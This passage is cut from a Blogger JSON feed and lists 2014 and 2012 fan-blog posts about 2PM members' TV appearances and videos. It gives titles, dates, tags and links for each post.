2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/lUwwNfnP85Q\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-6505566637699516976"},"published":{"$t":"2014-05-29T11:26:00.000-07:00"},"updated":{"$t":"2014-11-01T08:10:27.650-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"entertainment"}],"title":{"type":"text","$t":"[BTS] You\u0026#39;re so Beautiful ver.2 Making"},"summary":{"type":"text","$t":"Source: LOTTE DUTY FREE"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/6505566637699516976\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/05\/bts-you-so-beautiful-ver2-making.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/6505566637699516976"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/6505566637699516976"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/05\/bts-you-so-beautiful-ver2-making.html","title":"[BTS] You\u0026#39;re so Beautiful ver.2 Making"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/LELPfiMbR24\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-4129330433586361875"},"published":{"$t":"2014-05-27T11:31:00.000-07:00"},"updated":{"$t":"2014-11-01T08:10:27.704-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"behind-the-scene"},{"scheme":"http://www.blogger.com/atom/ns#","term":"entertainment"}],"title":{"type":"text","$t":"[Entertainment][BTS][ENG] [You\u0026#39;re so Beautiful ver.2] 2PM"},"summary":{"type":"text","$t":"Source: LOTTE DUTY FREESource: LOTTE DUTY FREE"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/4129330433586361875\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/05\/entertainmentbtseng-you-so-beautiful.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/4129330433586361875"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/4129330433586361875"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/05\/entertainmentbtseng-you-so-beautiful.html","title":"[Entertainment][BTS][ENG] [You\u0026#39;re so Beautiful ver.2] 2PM"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/a8bOVnQySGs\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-5936712629261291055"},"published":{"$t":"2014-05-15T11:15:00.000-07:00"},"updated":{"$t":"2014-11-01T08:10:28.096-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"entertainment"}],"title":{"type":"text","$t":"[Entertainment][ENG] [Real 2PM] 2PM Rankings (+ Nichkhun\u0026#39;s Special Gift)"},"summary":{"type":"text","$t":"Source: jypentertainment"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/5936712629261291055\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/05\/entertainmenteng-real-2pm-2pm-rankings.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/5936712629261291055"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/5936712629261291055"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/05\/entertainmenteng-real-2pm-2pm-rankings.html","title":"[Entertainment][ENG] [Real 2PM] 2PM Rankings (+ Nichkhun\u0026#39;s Special Gift)"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/iYDm-9VZFHI\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-2390395092569205751"},"published":{"$t":"2014-05-14T11:24:00.000-07:00"},"updated":{"$t":"2014-11-01T08:10:28.162-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"entertainment"}],"title":{"type":"text","$t":"[Entertainment][ENG] [LOTTE DUTY FREE] You\u0026#39;re so Beautiful ver.2"},"summary":{"type":"text","$t":"Source: LOTTE DUTY FREE"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/2390395092569205751\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/05\/entertainmenteng-lotte-duty-free-you-so.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/2390395092569205751"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/2390395092569205751"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/05\/entertainmenteng-lotte-duty-free-you-so.html","title":"[Entertainment][ENG] [LOTTE DUTY FREE] You\u0026#39;re so Beautiful ver.2"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/5HUgcaqV1ag\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-8378479150895827781"},"published":{"$t":"2014-04-04T12:37:00.000-07:00"},"updated":{"$t":"2014-11-01T08:10:29.009-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"entertainment"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:chansung"}],"title":{"type":"text","$t":"[Entertainment][ENG] 2PM Chansung @ Cool Kiz on the Block | 우리동네 예체능 - First Taekwondo Training! (2014.04.04)"},"summary":{"type":"text","$t":"Source: KBS World TV"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/8378479150895827781\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/04\/entertainmenteng-2pm-chansung-cool-kiz.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/8378479150895827781"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/8378479150895827781"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/04\/entertainmenteng-2pm-chansung-cool-kiz.html","title":"[Entertainment][ENG] 2PM Chansung @ Cool Kiz on the Block | 우리동네 예체능 - First Taekwondo Training! (2014.04.04)"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/R3OxxzyWeC8\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-1153151429052654857"},"published":{"$t":"2014-03-28T14:31:00.000-07:00"},"updated":{"$t":"2014-11-01T08:10:29.289-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"entertainment"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:chansung"}],"title":{"type":"text","$t":"[Entertainment][ENG] 2PM Chansung @ Cool Kiz on the Block | 우리동네 예체능 - The Second Story of Taekwondo! (2014.03.28)"},"summary":{"type":"text","$t":"Source: KBS World TV"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/1153151429052654857\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/03\/entertainmenteng-2pm-chansung-cool-kiz.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/1153151429052654857"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/1153151429052654857"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/03\/entertainmenteng-2pm-chansung-cool-kiz.html","title":"[Entertainment][ENG] 2PM Chansung @ Cool Kiz on the Block | 우리동네 예체능 - The Second Story of Taekwondo! (2014.03.28)"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/CVdWz0Hw7YI\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-3280937742724678401"},"published":{"$t":"2014-03-26T10:13:00.000-07:00"},"updated":{"$t":"2014-11-01T08:10:29.462-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"entertainment"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:wooyoung"}],"title":{"type":"text","$t":"[Entertainment] 2PM Wooyoung singing @ 140326 MBC Radio Star "},"summary":{"type":"text","$t":"Source: MBCentertainment"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/3280937742724678401\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/03\/entertainment-2pm-wooyoung-singing.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/3280937742724678401"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/3280937742724678401"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/03\/entertainment-2pm-wooyoung-singing.html","title":"[Entertainment] 2PM Wooyoung singing @ 140326 MBC Radio Star "}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/lPAcSUybELc\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-1567749807375895327"},"published":{"$t":"2014-03-23T09:58:00.000-07:00"},"updated":{"$t":"2014-11-01T08:10:29.681-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"entertainment"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:jun.k"}],"title":{"type":"text","$t":"[Entertainment][ENG] 2PM Jun. K @ Immortal Songs 2 | 불후의 명곡 2: Jun. K, 100%, Yumi \u0026amp; more! (2014.03.22)"},"summary":{"type":"text","$t":"Source: KBS World TV "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/1567749807375895327\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/03\/entertainmenteng-2pm-jun-k-immortal.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/1567749807375895327"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/1567749807375895327"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/03\/entertainmenteng-2pm-jun-k-immortal.html","title":"[Entertainment][ENG] 2PM Jun. K @ Immortal Songs 2 | 불후의 명곡 2: Jun. K, 100%, Yumi \u0026amp; more! (2014.03.22)"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/gZqjJkuWOv4\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-7241327954419556361"},"published":{"$t":"2014-03-19T14:04:00.000-07:00"},"updated":{"$t":"2014-11-01T08:10:29.791-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"entertainment"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:taecyeon"}],"title":{"type":"text","$t":"[Entertainment][ENG] 2PM Taecyeon @ Happy Together - Wonderful Days Special (2014.03.19)"},"summary":{"type":"text","$t":"Source: KBS World TV"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/7241327954419556361\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/03\/entertainmenteng-2pm-taecyeon-happy.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/7241327954419556361"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/7241327954419556361"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/03\/entertainmenteng-2pm-taecyeon-happy.html","title":"[Entertainment][ENG] 2PM Taecyeon @ Happy Together - Wonderful Days Special (2014.03.19)"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/0pfKLkrz3Kk\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-5148305707476050138"},"published":{"$t":"2014-03-19T13:04:00.000-07:00"},"updated":{"$t":"2014-11-01T08:10:29.811-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"entertainment"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:wooyoung"}],"title":{"type":"text","$t":"[Entertainment][ENG] 2PM Wooyoung @ Alpha Girls Episode #4 - Play Time is Over"},"summary":{"type":"text","$t":"Source: Mnet America"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/5148305707476050138\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/03\/entertainmenteng-2pm-wooyoung-alpha.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/5148305707476050138"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/5148305707476050138"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/03\/entertainmenteng-2pm-wooyoung-alpha.html","title":"[Entertainment][ENG] 2PM Wooyoung @ Alpha Girls Episode #4 - Play Time is Over"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/5MCGbxuqafQ\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-8769692366459264883"},"published":{"$t":"2014-03-18T13:38:00.000-07:00"},"updated":{"$t":"2014-11-01T08:10:29.893-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"entertainment"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:chansung"}],"title":{"type":"text","$t":"[Entertainment][ENG] 2PM Chansung @ Cool Kiz on the Block | 우리동네 예체능 - Taekwondo, The First Story! (2014.03.18)"},"summary":{"type":"text","$t":"Ep.1 (2014.03.08) Source: KBS World TV"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/8769692366459264883\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/03\/entertainmenteng-2pm-chansung-cool-kiz_18.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/8769692366459264883"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/8769692366459264883"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/03\/entertainmenteng-2pm-chansung-cool-kiz_18.html","title":"[Entertainment][ENG] 2PM Chansung @ Cool Kiz on the Block | 우리동네 예체능 - Taekwondo, The First Story! (2014.03.18)"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/ie7uXTRzx6A\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-3590459532869463549"},"published":{"$t":"2014-03-15T14:34:00.000-07:00"},"updated":{"$t":"2014-11-01T08:10:30.015-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"entertainment"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:jun.k"}],"title":{"type":"text","$t":"[Entertainment][ENG] 2PM Jun. K @ Immortal Songs 2 | 불후의 명곡 2 (2014.03.15)"},"summary":{"type":"text","$t":"Source: KBS World TV"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/3590459532869463549\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/03\/entertainmenteng-2pm-jun-k-immortal_15.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/3590459532869463549"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/3590459532869463549"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/03\/entertainmenteng-2pm-jun-k-immortal_15.html","title":"[Entertainment][ENG] 2PM Jun. K @ Immortal Songs 2 | 불후의 명곡 2 (2014.03.15)"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/rAsvpgJ-Oyk\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-2853406739752283160"},"published":{"$t":"2014-03-13T09:12:00.000-07:00"},"updated":{"$t":"2014-11-01T08:10:30.203-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"entertainment"}],"title":{"type":"text","$t":"[Entertainment][ENG] [Real 2PM] 2PM White Day Recipe"},"summary":{"type":"text","$t":"Source: jypentertainment"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/2853406739752283160\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/03\/entertainmenteng-real-2pm-2pm-white-day.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/2853406739752283160"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/2853406739752283160"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/03\/entertainmenteng-real-2pm-2pm-white-day.html","title":"[Entertainment][ENG] [Real 2PM] 2PM White Day Recipe"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/Yn-XsHSfZjo\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-1449055404778434595"},"published":{"$t":"2012-09-20T10:53:00.000-07:00"},"updated":{"$t":"2015-01-07T04:53:28.079-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"entertainment"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:junho"}],"title":{"type":"text","$t":"[K-Pop Battle] 2PM’s Junho Beats MBLAQ’s Lee Joon"},"summary":{"type":"text","$t":"The votes have been tallied, and our readers have declared 2PM’s Junho to be the real Rain 2.0!The battle began as a close competition between the two boy band members, but 2PM’s Junho wound up winning by a distinct margin, pulling in 60 percent of the 6,202 total votes cast last week, while Lee Joon trailed behind, garnering 40 percent of readers’ votes..It appears Lee Joon’s ass kicking moves "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/1449055404778434595\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2012\/09\/k-pop-battle-2pms-junho-beats-mblaqs.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/1449055404778434595"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/1449055404778434595"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2012\/09\/k-pop-battle-2pms-junho-beats-mblaqs.html","title":"[K-Pop Battle] 2PM’s Junho Beats MBLAQ’s Lee Joon"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9H1eV_Sxh7OKirXx4AsFIaEmM7ezRzkufExHVmLxIbhHCHxVVGTBdSa7x0d0eEnPjI13MkLG1BX57-ox9pbDYjpgTtYfR3ODhMDZCSkDCCq8KpURddYk3EZCWKks2o6YiumqniKf7GPxW\/s72-c\/2pm.02.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-3571669801096319265"},"published":{"$t":"2012-09-19T14:18:00.000-07:00"},"updated":{"$t":"2015-01-07T04:53:28.166-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"entertainment"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:chansung"}],"title":{"type":"text","$t":"[Entertainment][ENG] JYPN Maknaes 2PM Chansung, 2AM Jinwoon, Miss A Suzy"},"summary":{"type":"text","$t":"Source: raizaha"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/3571669801096319265\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2012\/09\/entertainmenteng-jypn-maknaes-2pm.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/3571669801096319265"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/3571669801096319265"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2012\/09\/entertainmenteng-jypn-maknaes-2pm.html","title":"[Entertainment][ENG] JYPN Maknaes 2PM Chansung, 2AM Jinwoon, Miss A Suzy"}],"author":[{"name":{"$t":"Tips SEO Youtube 